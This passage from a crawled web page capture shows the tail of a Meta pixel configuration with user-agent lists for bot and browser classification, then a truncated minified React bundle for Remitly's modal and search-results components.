Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-94b7a019952ebb7df333.js
body_size: 5933
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9347],{627848:(e,t,o)=>{o.d(t,{A:()=>c});var n=o(585608),s=o(514041),r=o(294362),i=o(283653),l=o(100262),a=o(508102),p=o(589750);const c=function(e){var t=e.theme,o=e.children,c=e.className,u=(0,n.Tt)(e,["theme","children","className"]),h=(0,a.Ay)(),d=h.context,f=h.styleSheet,m=(0,l.AY)(d,f),y=t||i.A.LIGHT;return s.createElement(p.w,{theme:y},s.createElement("div",(0,n.Cl)({},u,{"data-theme":y,className:(0,r.Ly)(m(t),c)}),o))}},512662:(e,t,o)=>{o.d(t,{_:()=>u,A:()=>h});var n=o(585608),s=o(514041),r=o(508102),i=o(434291),l=o(870708),a=o(533064),p=o(589750),c=o(412867),u=function(e){var t,o,u=e.theme,h=e.text,d=e.renderer,f=e.highlightMode,m=void 0===f?"text":f,y=e.uelDataAttributes,g=(0,r.Ay)(),v=g.styleSheet,C=g.componentName,b=g.componentInstanceId,S=(0,p.p)(u),x=(0,a.I)((function(e){return function(e,t,o){var n;return{markdownContainer:(0,e.style)({$nest:(n={},n[".".concat(l.I)]={color:"text"===o?t.benefit.default:t.benefit.highlightText},n)})}}(e,S,m)}),v),E=(t=function(){var e=null!=y?y:(0,c.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:C,uelProperties:{component_id:b}});return(0,i.ev)(h,v,e,u,d)},o=[d,h,v,u,y,C,b],"undefined"==typeof window?t():(0,s.useMemo)(t,o));return s.createElement("span",(0,n.Cl)({},E,{className:x.markdownContainer}))};const h=u},152883:(e,t,o)=>{o.d(t,{A:()=>c});var n=o(585608),s=o(514041),r=o(294362),i=o(480938),l=o(606072),a=o(919205),p=o(235167);const c=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,o=t,n=(0,p.G)(this.props.context,"components.common.Modal",o.defineStyles.bind(o,this.props.styleSheet));return s.createElement("div",{className:(0,r.Ly)(n.overlay,this.state.open?n.overlayOpened:n.overlayClosed),onClick:this.close.bind(this,void 0)},s.createElement("div",{ref:function(t){e.div=t},className:(0,r.Ly)(n.container,this.state.open?n.containerOpened:n.containerClosed,this.props.alwaysFullScreen?(0,r.Ly)(this.props.fullScreenLimitedWidth?n.containerWithLimitedWidth:n.containerFullScreen,!this.props.disableScroll&&n.elasticOverflowY):n.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?n.containerVariableScreenOpened:n.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&s.createElement("button",{className:"orca-icon orca-icon-x ".concat(n.closeButton),onClick:this.close.bind(this,void 0)},s.createElement("span",{className:n.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,l.cJ)("none"),{position:"fixed",zIndex:l.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(l.Lr.elasticOverflowY),containerFullScreen:t((0,l.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,l.cJ)("none"),(0,l.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,n.Cl)((0,n.Cl)({},l.pL.xsOnly((0,n.Cl)((0,n.Cl)({height:"auto"},l.Lr.elasticOverflowY),(0,l.cJ)("none")))),l.pL.smUp((0,n.Cl)((0,n.Cl)({},l.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,n.Cl)({},l.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,n.Cl)({},l.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,l.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(a.hW.base,(0,l.eV)("sm","all"),l.Dk.h6,l.Hm.textDark1,{background:"transparent",position:"absolute",top:i.HbT,right:i.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(s.Component)},974136:(e,t,o)=>{o.d(t,{A:()=>u});var n=o(585608),s=o(514041),r=o(152883),i=o(865580),l=o(375324),a=o(295501),p=o(235167),c=o(697195);const u=function(e){function t(t){var o=e.call(this,t)||this;return o.onInputFocus=function(){o.state.scrolled||o.setState({scrolled:!1})},o.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?o.state.scrolled||o.setState({scrolled:!0},(function(){return o.typeToFind.blur()})):t.target.scrollTop<3&&o.state.scrolled&&o.setState({scrolled:!1}))},o.state={scrolled:!1},o}return(0,n.C6)(t,e),t.prototype.render=function(){var e,o,u,h=this,d=(0,l.A)(this.props.context,this.props.styleSheet),f=t,m=(0,p.G)(this.props.context,"components.common.SelectionModal",f.defineStyles.bind(f,this.props.styleSheet)),y=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,g=null===(o=this.props.optionStyles)||void 0===o?void 0:o.selected,v=null===(u=this.props.optionStyles)||void 0===u?void 0:u.result;return s.createElement(r.A,{ref:function(e){h.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},s.createElement("div",{className:"".concat(m.container," ").concat(d(i.Ay.GREY))},s.createElement(c.A,(0,n.Cl)({ref:function(e){h.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,a.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:y,selected:g,result:v},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(s.Component)},122466:(e,t,o)=>{o.d(t,{A:()=>S});var n=o(585608),s=o(514041),r=o(295501),i=o(489243),l=o(294362),a=o(832732),p=o(736365),c=o(606072),u=o(235167),h=o(475331),d=o(561379),f=o(100262),m=o(283653),y=(0,h.Sq)(p.A);const g=function(e){function t(t){var o=e.call(this,t)||this;return o.optionRefs=new Map,o.handleClick=function(e){o.props.onSelect(e)},o.handleMouseMove=function(){o.state.focusFollowsMouse||o.setState({focusFollowsMouse:!0})},o.handleMouseEnter=function(e){o.state.focusFollowsMouse&&o.focus(e)},o.state={focusFollowsMouse:!0},o}return(0,n.C6)(t,e),t.prototype.componentWillUnmount=function(){this.optionRefs.clear()},t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",o.defineStyles.bind(o,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var r=(0,h.qt)(y,this.props.locale),i=this.createModel(),a=i.resultsBelowTop;return s.createElement("ul",{ref:function(t){e.ul=t},className:(0,l.Ly)(n.resultsList),onMouseMove:this.handleMouseMove,role:"listbox",id:this.props.listboxId,tabIndex:-1},s.createElement("div",{className:n.gridContainer},i.shouldShowTopOptions&&this.props.topOptions&&0!==this.props.topOptions.length&&s.createElement(s.Fragment,null,this.renderResults(this.props.topOptions,n,i,this.props.optionStyles),s.createElement("li",{className:n.dividerContainer},s.createElement("hr",{className:n.resultsDivider}))),this.renderResults(a,n,i,this.props.optionStyles)),0===a.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&s.createElement("li",{className:(0,l.Ly)(n.result,n.empty)},r("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.componentDidUpdate=function(e){e.focusedOption!==this.props.focusedOption&&(this.focusCurrentElement(),this.scrollToFocusedOption())},t.prototype.focusNext=function(){var e=this.createModel().getNext();e&&this.focus(e)},t.prototype.focusPrev=function(){var e=this.createModel().getPrev();e&&this.focus(e)},t.prototype.focusFirst=function(){var e=this.createModel().getFirst();e&&this.focus(e)},t.prototype.focusLast=function(){var e=this.createModel().getLast();e&&this.focus(e)},t.prototype.renderResults=function(e,t,o,r){var i=this;return e.map((function(e){var a=[t.result,null==r?void 0:r.result],p=o.isSelected(e),c=o.isFocused(e);p&&a.push(t.selected,null==r?void 0:r.selected),c&&a.push(t.focused,null==r?void 0:r.focused);var u=o.getOptionId(e),h=o.getStableKey(e);return s.createElement("li",{ref:function(t){t?i.optionRefs.set(e,t):i.optionRefs.delete(e)},tabIndex:-1,key:h,onMouseDown:function(){return i.handleClick(e)},onMouseEnter:function(){return i.handleMouseEnter(e)},onBlur:function(){return i.props.onBlur(e)},className:l.Ly.apply(void 0,(0,n.fX)((0,n.fX)([],(0,n.zs)(a),!1),[t.leftAlign],!1)),role:"option",id:u,"aria-selected":p},i.props.renderOption(e,i.props))}))},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){if(t.props.onFocus(e),t.props.onActiveDescendantChange){var o=t.createModel().getOptionId(e);t.props.onActiveDescendantChange(o)}}))},t.prototype.focusCurrentElement=function(){},t.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption&&this.ul){var e=this.optionRefs.get(this.props.focusedOption);if(e){var t=this.ul.getBoundingClientRect(),o=e.getBoundingClientRect(),n=o.top-t.top+this.ul.scrollTop,s=n+o.height,r=this.ul.scrollTop,i=this.ul.clientHeight;n<r?this.ul.scrollTop=n:s>r+i&&(this.ul.scrollTop=s-i)}}},t.prototype.createModel=function(){return(0,d.g)({searchTerm:this.props.searchTerm,options:this.props.options,topOptions:this.props.topOptions,selectedOption:this.props.selectedOption,focusedOption:this.props.focusedOption,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})},t.defineStyles=function(e){var t=e.style,o=(0,f.iV)(m.A.LIGHT);return{resultsList:t({backgroundColor:o.background,color:o.typography.text,height:"calc(100% - 60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,c.Lc)("none"),(0,c.Lc)("md","top")),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(c.vO.sm,{display:"flex",cursor:"pointer"}),resultIcon:t((0,c.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:a.color.backgroundActionPrimarySelected,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t({backgroundColor:o.button.primary.backgroundHover,color:o.button.primary.textHover,$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(c.Hm.textDark1,(0,c.eV)("sm","vertical"),(0,c.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / -1"}),resultsDivider:t((0,c.Lc)("sm","vertical"),{borderColor:i.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(s.Component);var v=o(480938),C=o(682082);const b=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return 